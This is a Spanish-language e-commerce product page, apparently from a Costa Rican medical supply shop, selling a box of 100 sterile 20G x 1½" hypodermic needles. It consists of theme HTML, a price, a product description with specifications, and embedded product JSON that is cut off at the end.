          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/aguja-nipro-20x1-1-2-cj100"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Aguja Hipodérmica – 20G x 1½" - Caja de 100 unidades
                  </h1>
                  <a href="/products/aguja-nipro-20x1-1-2-cj100" class="product__title">
                    <h2 class="h1">
                      Aguja Hipodérmica – 20G x 1½" - Caja de 100 unidades
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 2.715,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 2.715,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46935041868027">
                    
<input type="hidden" name="product-id" value="6605695320226" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
            value="46935041868027"
          >Default Title - ₡ 2.715,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46935041868027"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6605695320226" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46935041868027"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Aguja Hipodérmica </span><span class="cf1">– 20G x 1</span><span class="cf0">½" - </span><span class="cf0">Caja de 100 unidades</span></p>
<p> </p>
<p><span class="cf0">Agujas hipodérmicas diseñadas para uso con jeringas en la administración de medicamentos, vacunas y toma de muestras de sangre. Su punta </span><span class="cf0">tribiselada</span><span class="cf0"> y recubrimiento siliconado permite una punción más suave y precisa, reduciendo el dolor y optimizando la eficiencia en cada aplicación.</span></p>
<p> </p>
<p><span class="cf2">✨</span><span class="cf0"> Beneficios principales:</span></p>
<p><span class="cf1">• Inserci</span><span class="cf0">ón suave y menos dolorosa gracias a su bisel </span><span class="cf0">tribiselado</span><span class="cf0"> y lubricación siliconada.</span></p>
<p><span class="cf1">• Est</span><span class="cf0">ériles y de un solo uso, garantizando máxima seguridad para el paciente.</span></p>
<p><span class="cf1">• Compatibles con jeringas de conexi</span><span class="cf0">ón </span><span class="cf0">Luer</span><span class="cf0"> (slip/lock).</span></p>
<p><span class="cf1">• Presentaci</span><span class="cf0">ón práctica: caja con 100 unidades, cada una empacada individualmente en embalaje hermético y sellado.</span></p>
<p> </p>
<p><span class="cf2">🔵</span><span class="cf0"> Descripción Técnica:</span></p>
<p> </p>
<p><span class="cf0">Agujas Hipodérmicas 20G × 1½" </span><span class="cf1">– Est</span><span class="cf0">ériles, Caja x100</span></p>
<p> </p>
<p><span class="cf0">Fabricadas en acero inoxidable de grado médico y lubricadas con silicona para reducir la fricción durante la punción. Su diseño </span><span class="cf0">tribiselado</span><span class="cf0"> asegura cortes precisos y menos traumáticos, cumpliendo con los estándares internacionales de calidad para dispositivos médicos.</span></p>
<p> </p>
<p><span class="cf2">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf1">• Calibre: 20G</span></p>
<p><span class="cf1">• Longitud: 1</span><span class="cf0">½" (38 mm)</span></p>
<p><span class="cf1">• Material: acero inoxidable de grado m</span><span class="cf0">édico</span></p>
<p><span class="cf1">• Punta: </span><span class="cf1">tribiselada</span><span class="cf1">, </span><span class="cf1">siliconizada</span></p>
<p><span class="cf1">• Conexi</span><span class="cf0">ón: universal </span><span class="cf0">Luer</span><span class="cf0"> (slip/lock)</span></p>
<p><span class="cf1">• Esterilizaci</span><span class="cf0">ón: Óxido de Etileno (EO)</span></p>
<p><span class="cf1">• Presentaci</span><span class="cf0">ón: caja de 100 unidades, empacado individual estéril</span></p>
<p><span class="cf1">• Uso: administraci</span><span class="cf0">ón de medicamentos, vacunas y extracción de sangre</span></p>
<p> </p>
<p><span class="cf0">Un dispositivo médico confiable, diseñado para garantizar seguridad, comodidad y precisión en entornos clínicos y hospitalarios, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.</span><!--EndFragment --></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:6605695320226,&quot;title&quot;:&quot;Aguja Hipodérmica – 20G x 1½\&quot; - Caja de 100 unidades&quot;,&quot;handle&quot;:&quot;aguja-nipro-20x1-1-2-cj100&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAguja Hipodérmica \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– 20G x 1\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e½\&quot; - \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaja de 100 unidades\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAgujas hipodérmicas diseñadas para uso con jeringas en la administración de medicamentos, vacunas y toma de muestras de sangre. Su punta \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselada\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e y recubrimiento siliconado permite una punción más suave y precisa, reduciendo el dolor y optimizando la eficiencia en cada aplicación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Inserci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón suave y menos dolorosa gracias a su bisel \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselado\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e y lubricación siliconada.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eériles y de un solo uso, garantizando máxima seguridad para el paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Compatibles con jeringas de conexi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLuer\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e (slip\/lock).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón práctica: caja con 100 unidades, cada una empacada individualmente en embalaje hermético y sellado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAgujas Hipodérmicas 20G × 1½\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eériles, Caja x100\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eFabricadas en acero inoxidable de grado médico y lubricadas con silicona para reducir la fricción durante la punción. Su diseño \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003etribiselado\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e asegura cortes precisos y menos traumáticos, cumpliendo con los estándares internacionales de calidad para dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Calibre: 20G\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Longitud: 1\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e½\&quot; (38 mm)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: acero inoxidable de grado m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Punta: \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003etribiselada\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e, \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003esiliconizada\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Conexi\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: universal \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLuer\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e (slip\/lock)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Esterilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: Óxido de Etileno (EO)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: caja de 100 unidades, empacado individual estéril\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Uso: administraci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón de medicamentos, vacunas y extracción de sangre\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn dispositivo médico confiable, diseñado para garantizar seguridad, comodidad y precisión en entornos clínicos y hospitalarios, ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c!--EndFragment --\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-03-16T12:17:23-06:00&quot;,&quot;created_at&quot;:&quot;2021-03-16T12:17:23-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Nipro&quot;],&quot;price&quot;:271500,&quot;price_min&quot;:271500,&quot;price_max&quot;:271500,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46935041868027,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;AH-2038&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Aguja Hipodérmica – 20G x 1½\&quot; - Caja de 100 unidades&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default 